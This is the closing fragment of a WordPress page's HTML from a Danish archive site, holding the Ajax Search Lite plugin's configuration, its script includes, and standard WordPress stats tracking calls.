var ASL = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4743","fix_duplicates":"1","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.8.6' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.4',blog:'187923837',post:'967',tz:'1',srv:'slagelsearkiverne.dk'} ]);
	_stq.push([ 'clickTrackerInit', '187923837', '967' ]);
</script>

</body>
</html>
